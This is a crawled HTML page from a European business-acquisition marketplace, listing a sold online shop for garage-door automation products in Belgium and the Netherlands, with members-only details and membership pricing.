

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessforsale.eu/online-business-for-sale/online-business-in-automation-products-for-sale-2897722
body_size: 10497
content:
<!-- /var/www/tappaya/public../var/analytics/2897722/NOT FOUND --><!doctype html>
<html lang="en" class="">
<head>


            <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-5NDDK6TM');</script>
        <!-- End Google Tag Manager -->

        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-H0NRHKEZ0S"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-H0NRHKEZ0S');
        </script>
    
    <meta name="insight-app-sec-validation" content="fa71ed4a-46bd-4f44-a8ed-8cc39bd4a62e">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="">
    <meta property="og:image" content="https://www.webshopovername.nl/website/static/webshopkopen/cart-los.png">
    <script>window.userCookie='';</script>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script async src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script async src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <!-- Favicon and touch icons -->
    <link rel="shortcut icon" href="/website/static/webshopkopen/favicon.ico">

            <link rel="canonical" href="https://www.businessforsale.eu/online-business-for-sale/online-business-in-automation-products-for-sale-2897722" />
        <link rel="manifest" href="/manifest.json">

                
                    
                    
    <title>Online business in automation products for sale / Online Businesses for Sale in Europe</title>
    <meta name="description" content="Businessforsale.eu is the platform for e-commerce acquisitions. We list all the online businesses that are currently offered for sale in Europe."> 
    <script>
                    window.locale = 'en';
            </script>

    <script>
            </script>

    <!-- Hotjar Tracking Code for https://www.webshopovername.nl/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5040575,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>

<script>
    
            var _ptg = _ptg || {};
    _ptg.options = _ptg.options || {};

    
            
    </script>


    <script src="/bundles/pimcorecore/js/targeting.js" async></script></head>
<body class="body-online-business-for-sale-online-business-in-automation-products-for-sale- body-online-business-for-sale online-business-for-sale-online-business-in-automation-products-for-sale-  lang-nl picswitch-2" style="display: none">
    <a name="top"></a>
    <div class="top-content page navbar-wrapper">
                <nav class="navbar" role="navigation">
            <div class="pre-header hide-on-mobile">
                <div class="container">
                    <span class="phonetop"><span class="phone-icon"></span></span>&nbsp;<span class="phonenumber">&#039;+31 30 7601500</span>

                    <div class="login">
                        
                                                             <a class="bh-sell menu-register" href="/services/how-to" onclick="return false;">Sell Business</a>
                            
                            <a class="menu-login" href="#login" onclick="showLogin(); return false"><i class="fa fa-lock"></i> &nbsp;Login</a>

                                            </div>
                </div>
            </div>
            <div id="sticky-wrapper" class="sticky-wrapper" style="height: 72.9531px;"><div class="container header-container" style="">

                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-navbar-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar first"></span>
                            <span class="icon-bar second"></span>
                            <span class="icon-bar third"></span>
                        </button>
                        <a class="navbar-brand en" href="/" title="Webshop Kopen"></a>
                    </div>

                                                                
                    
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="top-navbar-1">
                        <span class="lang-select hide-on-mobile">
                                                                                                <a class="lang country nl" href="https://www.webshopovername.nl/" style="overflow: hidden; text-indent: -300px">Engels</a></span>
                                                                                    <ul class="nav navbar-nav menu-links ml-4 m-auto">
    <li class="active">
        <a id="pimcore-navigation-renderer-menu-221" class=" main active mainactive" href="/online-business-for-sale">For Sale</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-757" href="https://www.businessforsale.eu/online-business-for-sale">Businesses for sale</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-464" href="/online-business-for-sale/startups">Start-ups for sale</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-594" href="/online-business-for-sale/assets">Domains for sale</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-538" href="/online-business-for-sale/companies-wanted">Businesses wanted</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-439" class=" main" href="/services">Platform and Consulting</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-442" href="/services/how-to">How does it work?</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-758" href="https://www.businessforsale.eu/services">M&amp;A services</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-443" href="/services/business-valuation">Business valuation</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-444" href="/services/due-diligence">Business scans</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-445" href="/services/faq">FAQ</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-446" href="/services/rates">Rates</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-447" href="/services/marketplace-software">Marketplace Software</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-214" class=" main" href="/knowledge-base">Knowledge Base</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-216" href="/knowledge-base/tag/valuation">Business Valuation</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-217" href="/knowledge-base/tag/finance">Finance</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-231" href="/knowledge-base/tag/process">Acquisition Process</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-389" href="/knowledge-base/tag/marketing">Marketing</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-400" href="/knowledge-base/tag/legal">Legal</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-401" href="/knowledge-base/tag/it">Technology</a>
            </li>
        </ul>
    </li>
</ul>

                        <div class="hide-on-desktop login-mobile">
                                                    <a href="#" onclick="showLogin(); return false">Inloggen</a>
                                                </div>
                        <div class="hide-on-desktop sell-mobile">
                            <a href="#" class="bh-sell">Webshop verkopen</a>
                        </div>
                    </div>
                </div></div>


        </nav>
                
        
                    <style>
        .shoutout {
            font-size: 2em;
            float: left;
            margin-right: 16px;
            padding-top: 8px
        }
        .direct-reply {
            background-color: #F5f6f5;
            padding: 7px;
            text-align: center;
            margin-top: 6px;
            text-align: left;
            padding-left: 21px;
            margin-bottom: 14px;

        }
        .direct-reply a.btn {
            display: inline-block;
            background: none;
            color: #fa800a;
            border: 1px solid #47ab2e;
            text-align: center
        }
        @media only screen and (max-width: 767px) {
            .direct-reply {
                float: left;
                text-align: center;
                padding-left: 6px;
                margin-left: -15px;
                margin-right: -20px;
            }
            .direct-reply a.btn {

            }

        }
    </style>


    <div class="section-container row content-page">
    <div class="row content-row">
    <div class="container ">
        <div class="col-sm-12">
            <!-- MAIN COLUMN CONTENT -->

    <!-- item:online-business-in-automation-products-for-sale-2897722 -->

            
                                    
        
    
            
                                
    

    
    <div class="col-sm-9 singleshop" xmlns="http://www.w3.org/1999/html">
        <div class="single-shop-top">
            
            
            <h1>Online business in automation products for sale (sold)</h1>

            <div class="top-path">
                                <a href="/">Home</a> > <a href="/aanbod">Aanbod</a> >
                 <a href="/online-business-for-sale/online-business-in-automation-products-for-sale-2897722" class="hide-on-mobile">Online business in automation products for sale</a>
            </div>

        </div>
        
                                <style>
            .top-content:after {
                background-image: none;
            }
            .top-content:before {
                background-image: url(/website/static/webshopkopen/industry/6.jpg);
                display: block;
                width: 100%;
                min-height: 453px;
                content: "";
                position: absolute;
                top: -114px;
                z-index: -1;
                filter: brightness(1);
                background-repeat: no-repeat;
                background-position: center right;
                right: 0;
                opacity: 0.3;
                filter: sepia(0.3);
                background-size: cover;
            }
        </style>
        <div class="subtitle">3040 x Viewed
            &nbsp; Looking for a buyer since: 22-07-2024
            <!-- icon -->
                                                </div>

                                    <em>Immediately available for full members <sup>*</sup>: </em>
                                         <a class="fa fa-globe"></a> Webshop URL
        
        
        <hr>
        <div class="shoutout hide-on-mobile"><em class="fa fa-bullhorn"></em></div>
        <strong>For sale: Successful online business in automation products for garage doors, with a strong reputation and loyal customer base in Belgium and the Netherlands. Ideal for entrepreneurs in the smart home sector.</strong>

                                                                
                
                                    

                                    <p>This online business offers an excellent opportunity for investors looking to enter or expand within the home automation and smart solutions sector. The online business targets customers in Belgium and the Netherlands and has a wide range of products, including remote controls, keyboards, receivers, motors, and other essential automation components. Thanks to a strong reputation for quality and reliability, this enterprise has built a loyal customer base with a high percentage of returning customers.</p>

<h3>Strong Customer Relationships and Efficient Operations</h3>

<p>The online business has strong relationships with renowned brands and dealers, ensuring a constant supply of high-quality products. Almost all products are in stock, guaranteeing fast delivery and customer satisfaction. The enterprise offers excellent customer service via email and phone, and provides simple, user-friendly manuals that minimize the return rate. The logistics processes are efficiently organized, with daily shipments and well-organized order processing.</p>

<h3>Growth and Expansion Opportunities</h3>

<p>The online business has a professionally designed, search-engine-optimized (SEO) website that ranks well on relevant search terms and attracts a steady stream of organic traffic. There are significant growth opportunities by expanding the product range, intensifying marketing efforts, and exploring new sales channels such as collaborations with installers and contractors. The financial administration is meticulously maintained, with no outstanding debts or financial obligations. After the sale, a period of additional support can be provided to ensure a smooth transition.<br />
<br />
This online business is a turnkey operation, ideal for an investor looking to capitalize on the growing market for home automation. The sale includes the strong brand, the entire inventory, the e-commerce platform, the customer database, and all necessary operational assets.</p>
        
                

		                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            

            
            <table class="table shop-props">
            <tr><th><h2 style='display:inline'>Characteristics</h2></th>
                <th>

                                    </th>
                </tr>
                <tr><td class='col1'>Annual revenue</td><td>&euro; 825.000</td></tr>                <tr><td class='col1'>Visitors / month</td><td> 10000</td></tr>
                <tr><td class='col1'>Industry</td><td>Electronics</td></tr>


                                                                <tr><td class='col1'>Net Annual Profit</td><td><em>For Full Members</em></td></tr>
                    <tr><td class='col1'>Staff</td><td><em>For Full Members</em></td></tr>
                    <tr><td class='col1'>Time spent / week</td><td><em>For Full Members</em></td></tr>
                
                                                <tr><td>Exists since</td><td><em>For Full Members</em></td></tr>
                    <tr><td>Order processing</td><td><em>For Full Members</em></td></tr>
                    <tr><td>Webshop Platform</td><td><em>For Full Members</em></td></tr>
                
                                                                                                                                                            
                                                                            
            
                                                                                                                                                                
                        </table>


            <!-- TAGS -->
            
                        

            <br/>
            <h2>Contact seller</h2>

             
                            You can no longer respond to this advertisement, because the webshop in question has already been sold.
            		

		            <small style="margin-top:40px; display: block">*) Read <a href="/services">here</a> how we work.</small>
                <br><br><small>"Images Powered by Pexels"</small>
    </div>
    <div class="col-sm-3 rightcol">
        <div class="stickyme">
                                                   <h3>Information</h3>
            <div class="header">Asking price
				                    visible to registered buyers.
                            </div>
            <h4>Annual revenue: </h4>&nbsp;
            <strong >&euro; 825.000</strong>
            <br>
            <h4>Multiple: </h4>
                            <span>Voor members</span>
            
                                                <br><h4>Country: </h4>&nbsp;
                    <strong>For registered buyers</strong>
			                
            <br><h4>Status: </h4>&nbsp;
            <strong>Sold</strong>

			
            				                </div>
        <div class="nda-view" style="display: none;">
        <div class="view">

        </div>
    </div>
    

            <input type='hidden' class='tell-send-id' value='2897722' />
    



                    
        
            
                
                                                                                                                                                                                                                                                                                                                                                                                            
                        
                                                                                                
                                                                                                                                    
                                                                                                                                
                                                                                        
                                                    
        

    </div></div></div></div>


</div>

<footer>
    <div class="row">
        <div class="container">
            <div class="col-md-6" style="position:relative;">
                <div class="footer-contact-1">
                    <h4>Contact</h4>
                    <b>Address</b><br>
                    Sleepboot 11b<br>
                    3991 CN Houten<br>
                    The Netherlands
                </div>
                <div class="footer-contact-2">
                    <a href="/about-us/contact" class="btn pos-mobile">Call Me</a>
                    <br>
                    Tel: &#039;+31 30 7601500<br>
                    E-mail: <a href="mailto:contact@businessforsale.eu">contact@businessforsale.eu</a><br>
                    <hr class="hide-on-desktop">
                                        <hr class="hide-on-desktop">
                </div>
            </div>
            <div class="col-md-6 footer-nav">
                &nbsp;<br>
                                    <a href="/about-us">About us</a>
                    <hr class="hide-on-desktop">
                    <span class="payment-footer"></span>
                            </div>
        </div>
        <div class="container">
            <hr class="wide-footer-hr">
            <div class="col-md-6">
                            </div>
            <div class="col-md-6 footer-copy">
                &copy; Copyright 2026 &nbsp;
                                <a href="/about-us/terms-conditions">Terms and Conditions </a>
                <a href="/about-us/privacy-policy">Privacy Policy</a>
            </div>
        </div>

    </div>
</footer>
<div class="login-layer" style="display: none ">
    <form method="post">
        <h3>Inloggen</h3>
        <a class="close-login" onclick="jQuery('.login-layer').hide(200)">×</a>
        <input type="text" name="login" placeholder="e-mail"  autocomplete="username">
        <input type="password" name="password" placeholder="password" autoComplete="current-password">
        <br><br>
        <input type="submit" value="login" class="btn btn-primary">
        <br>
        <input type="checkbox" name="permanent" value="1" id="plogin">&nbsp;<label for="plogin" style="font-weight: normal;">remain logged in permanently</label> <br>
        <a href="/profiel/vergeten">Forgot your password</a> |
        <a href="/">register</a>
    </form>
</div>

<script>
    (function(n,t){"use strict";function w(){}function u(n,t){if(n){typeof n=="object"&&(n=[].slice.call(n));for(var i=0,r=n.length;i<r;i++)t.call(n,n[i],i)}}function it(n,i){var r=Object.prototype.toString.call(i).slice(8,-1);return i!==t&&i!==null&&r===n}function s(n){return it("Function",n)}function a(n){return it("Array",n)}function et(n){var i=n.split("/"),t=i[i.length-1],r=t.indexOf("?");return r!==-1?t.substring(0,r):t}function f(n){(n=n||w,n._done)||(n(),n._done=1)}function ot(n,t,r,u){var f=typeof n=="object"?n:{test:n,success:!t?!1:a(t)?t:[t],failure:!r?!1:a(r)?r:[r],callback:u||w},e=!!f.test;return e&&!!f.success?(f.success.push(f.callback),i.load.apply(null,f.success)):e||!f.failure?u():(f.failure.push(f.callback),i.load.apply(null,f.failure)),i}function v(n){var t={},i,r;if(typeof n=="object")for(i in n)!n[i]||(t={name:i,url:n[i]});else t={name:et(n),url:n};return(r=c[t.name],r&&r.url===t.url)?r:(c[t.name]=t,t)}function y(n){n=n||c;for(var t in n)if(n.hasOwnProperty(t)&&n[t].state!==l)return!1;return!0}function st(n){n.state=ft;u(n.onpreload,function(n){n.call()})}function ht(n){n.state===t&&(n.state=nt,n.onpreload=[],rt({url:n.url,type:"cache"},function(){st(n)}))}function ct(){var n=arguments,t=n[n.length-1],r=[].slice.call(n,1),f=r[0];return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(f?(u(r,function(n){s(n)||!n||ht(v(n))}),b(v(n[0]),s(f)?f:function(){i.load.apply(null,r)})):b(v(n[0])),i)}function lt(){var n=arguments,t=n[n.length-1],r={};return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(u(n,function(n){n!==t&&(n=v(n),r[n.name]=n)}),u(n,function(n){n!==t&&(n=v(n),b(n,function(){y(r)&&f(t)}))}),i)}function b(n,t){if(t=t||w,n.state===l){t();return}if(n.state===tt){i.ready(n.name,t);return}if(n.state===nt){n.onpreload.push(function(){b(n,t)});return}n.state=tt;rt(n,function(){n.state=l;t();u(h[n.name],function(n){f(n)});o&&y()&&u(h.ALL,function(n){f(n)})})}function at(n){n=n||"";var t=n.split("?")[0].split(".");return t[t.length-1].toLowerCase()}function rt(t,i){function e(t){t=t||n.event;u.onload=u.onreadystatechange=u.onerror=null;i()}function o(f){f=f||n.event;(f.type==="load"||/loaded|complete/.test(u.readyState)&&(!r.documentMode||r.documentMode<9))&&(n.clearTimeout(t.errorTimeout),n.clearTimeout(t.cssTimeout),u.onload=u.onreadystatechange=u.onerror=null,i())}function s(){if(t.state!==l&&t.cssRetries<=20){for(var i=0,f=r.styleSheets.length;i<f;i++)if(r.styleSheets[i].href===u.href){o({type:"load"});return}t.cssRetries++;t.cssTimeout=n.setTimeout(s,250)}}var u,h,f;i=i||w;h=at(t.url);h==="css"?(u=r.createElement("link"),u.type="text/"+(t.type||"css"),u.rel="stylesheet",u.href=t.url,t.cssRetries=0,t.cssTimeout=n.setTimeout(s,500)):(u=r.createElement("script"),u.type="text/"+(t.type||"javascript"),u.src=t.url);u.onload=u.onreadystatechange=o;u.onerror=e;u.async=!1;u.defer=!1;t.errorTimeout=n.setTimeout(function(){e({type:"timeout"})},7e3);f=r.head||r.getElementsByTagName("head")[0];f.insertBefore(u,f.lastChild)}function vt(){for(var t,u=r.getElementsByTagName("script"),n=0,f=u.length;n<f;n++)if(t=u[n].getAttribute("data-headjs-load"),!!t){i.load(t);return}}function yt(n,t){var v,p,e;return n===r?(o?f(t):d.push(t),i):(s(n)&&(t=n,n="ALL"),a(n))?(v={},u(n,function(n){v[n]=c[n];i.ready(n,function(){y(v)&&f(t)})}),i):typeof n!="string"||!s(t)?i:(p=c[n],p&&p.state===l||n==="ALL"&&y()&&o)?(f(t),i):(e=h[n],e?e.push(t):e=h[n]=[t],i)}function e(){if(!r.body){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(e,50);return}o||(o=!0,vt(),u(d,function(n){f(n)}))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),e()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",k),e())}var r=n.document,d=[],h={},c={},ut="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||n.opera,o,g=n.head_conf&&n.head_conf.head||"head",i=n[g]=n[g]||function(){i.ready.apply(null,arguments)},nt=1,ft=2,tt=3,l=4,p;if(r.readyState==="complete")e();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),n.addEventListener("load",e,!1);else{r.attachEvent("onreadystatechange",k);n.attachEvent("onload",e);p=!1;try{p=!n.frameElement&&r.documentElement}catch(wt){}p&&p.doScroll&&function pt(){if(!o){try{p.doScroll("left")}catch(t){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(pt,50);return}e()}}()}i.load=i.js=ut?lt:ct;i.test=ot;i.ready=yt;i.ready(r,function(){y()&&u(h.ALL,function(n){f(n)});i.feature&&i.feature("domloaded",!0)})})(window);
    head.load("/ajax/?action=translationlibrary&type=.js", "/website/static/webshopkopen/all.min.js?nc=1765356703",function(){ initHomeMenu(); if (typeof loadCountries != 'undefined' && loadCountries) { initCountries(); } } );
</script>

<div class="thankyou" style="display: none;">
    <div class="container">
        <div class="row">
            <div class="box" style="height: 150px;">
                Bedankt voor uw aanmelding<br><br>
                <a href="#" class="btn btn-primary btn-thanks-close">Sluiten</a>
            </div>
        </div>
    </div>
</div>

<!-- REGISTRATION FORM -->
<div class="registration green" style="display: none;">
    <div class="container">
        <div class="row" style="">
            <div class="register-form col-sm-4 form-box wow fadeInUp introform" style="">
                <div class="form-top">
                    <a href="#" onclick="hideForm(); return false" class="closebutton">×</a>
                    <div class="form-top-left">
                        <h3>Register as <span class="accountType">Seller</span></h3>
                        <h5>Already an account? <a href="/?login=1">Then log in here</a></h5>
                    </div>
                    <div class="form-top-right">

                    </div>
                </div>
                <div class="form-bottom">

                    <form class="form-horizontal" role="form" action="" method="post">
                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">First name</label>
                            <input name="naam" placeholder="First name *" type="text" class="form-control val-voornaam2" placeholder="" value="">
                        </div>

                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Last name</label>
                            <input name="naam" placeholder="Last name *" type="text" class="form-control val-achternaam2" placeholder="" value="">
                        </div>

                        <div class="form-group email">
                            <label class="sr-only form-control">E-Mail</label>
                            <input name="email" type="text" class="form-control val-email2" placeholder="E-mail *" value="">
                        </div>

                        <div class="form-group">
                            <label class="sr-only form-control">phone number</label>
                            <input name="phone" type="text" class="form-control val-phone2" placeholder="Mobile number *" value="">
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-vwd-2" id="vwd2" style="">
                            <label for="vwd2" style="font-weight: normal;" class="vwd-label">&nbsp;I agree with the <a href="/about-us/terms-conditions"
                                        target="_blank">Terms and Conditions</a></label>
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-newsletter" id="newsletterActive2" name="newsletterActive" style="" checked>
                            <label for="newsletterActive2" style="font-weight: normal;" class="news-label" > I subscribe to the newsletter</a></label>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-black bh-sendform" onclick="">Continue</button> &nbsp;&nbsp;<span>
                        </div>
                    </form>

                </div>
            </div></div></div></div>
<a name="footer"></a>


<div style="display: none" class="package-back"></div>
<div class="select-package" style="display: none" >
    <a href="#" onclick="$('.package-back, .select-package').hide();" style="float: right; color: #999">Cancel upgrade&nbsp;<i class="fa fa-times"></i></a>
            <div style="clear: both; text-align: center; font-weight: bold; font-size: 30px"></div>
            <div style="display: none" class="show-pay-per">Pey per: 
                <input type="radio" name="payperiod" id="per_month" value="month" onclick="wso.upgradePeriod('month')"> <label for="per_month">month</label> / 
                <input type="radio" name="payperiod" id="per_year" value="year" checked onclick="wso.upgradePeriod('year')"> <label for="per_year">year</label></div>
                <!-- <div>Upgrade your account with a full membership for more options:</div> --> 
            
                        <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
                <h2>Professional</h2>
                <h3><span class="amounts_year">347</span> <span class="amounts_month" style="display: none"><small>(12x)</small> 35</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Year responding to profiles</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Personal verification <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span></li>
                    <li style="text-align: left;"><span style="color: #fa800a">View all shop details</span></li>

                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Stand out in the inbox</span></li>
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Active search profile</span></li> 
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Free contract templates</span></li>
                </ul>
                <button class="btn call2action select-paid"  data-package="3"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>            
            
            <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
            	<!-- <span style="background-color: #019299;
    width: 72px;height: 72px;position: absolute;border-radius: 42px;color: white;font-weight: bold; right: -8px;top: -8px; transform: rotate(10deg);line-height: 18px;padding-top: 16px;
    font-size: 14px;    box-shadow: 2px 2px 3px rgba(0,0,0,0.1);"><span>72.5%</span> Discount</span> -->
                <h2>Year</h2>
                <h3><span class="amounts_year">198</span> <span class="amounts_month"  style="display: none"><small>(12x)</small> 25 / month</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Year responding to profiles</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Accountverification <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left;"><span style="color: #fa800a">View all shop details</span></li>

                </ul>
                <button style="margin-top: 77px" class="btn call2action select-paid"  data-package="2"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
                        <div class="option membership ad-renew"><div class="bg buy">
                <h2>Month</h2>
                <h3>69</h3>
                <ul>
                    <li style="text-align: left"><span style="">1 Month Responding</span></li>

                    <li style="text-align: left"><span style="">Accountverification <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left"><span style="">View all shop details</span></li>
                </ul>
                <button style="margin-top: 77px" style="margin-top: 0px" class="btn btn-secondary fixed select-paid"" data-package="1"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
            
            <a href="#" class="" data-package="onetime" onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Onetime access</a> for 39,-.
            
            <!-- <div class="option membership month-1 ad-renew" style="width: 100%;"><div class="bg buy" style="">
                <h2 style="display: inline-block; font-size: 28px">Onetime access</h2> &nbsp;
                <h3 style="display: inline-block">39,-</h3> 
                <!-- <ul>
                    <li style="text-align: left"><span style="">Respond to 1 profile</span></li>
                    <li style="text-align: left"><span style="">Accountverification <i class="fa fa-check-square-o " style="" aria-hidden="true"></i></span>
					<li style="text-align: left"><span style="">View details 1 webshop</span></li>
                </ul> 
                <button class="btn btn-secondary fixed select-paid" data-package="onetime"  onclick="wso.upgrade.popup(this)">Eenmalig betalen</button>
                
            </div></div> --> 
           
            <div style="text-align: center; clear: both"><em>All amounts excl. VAT 
            <span class="amounts_year">Full memberships are not automatically renewed.</span>
            You can pay by business invoice, with iDeal, credit card, Paypal or Bancontact</em></div>
</div>

<span class="ideal-issuers" style="display:none"><select name="issuer"><option value=ideal_ABNANL2A>ABN AMRO</option><option value=ideal_ASNBNL21>ASN Bank</option><option value=ideal_BUNQNL2A>Bunq</option><option value=ideal_INGBNL2A>ING</option><option value=ideal_KNABNL2H>Knab</option><option value=ideal_RABONL2U>Rabobank</option><option value=ideal_RBRBNL21>RegioBank</option><option value=ideal_SNSBNL2A>SNS Bank</option><option value=ideal_TRIONL2U>Triodos Bank</option><option value=ideal_FVLBNL22>van Lanschot</option><option value="">Other Bank</option></select></span>
<script>    window.locale='en';
    window.packages = [];
			window.packages['nl_NL']={
			'onetime': { price:39, description: 'Eenmalig' },
			1: { price:69, description: 'Full Membership 1 maand' },
			2: { price:198, description: 'Full Membership 1 jaar' },
			3: { price:347, description: 'Professional Membership 1 jaar' }
			};
			window.packages['en']={
			'onetime': { price:39, description: 'Onetime' },
			1: { price:69, description: 'Full Membership 1 Month' },
			2: { price:198, description: 'Full Membership 1 year' },
			3: { price:347, description: 'Professional Membership 1 year' }
			};
</script>


        

                    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



        ga('create', 'UA-55485075-23');
        ga('set', 'anonymizeIp', true);
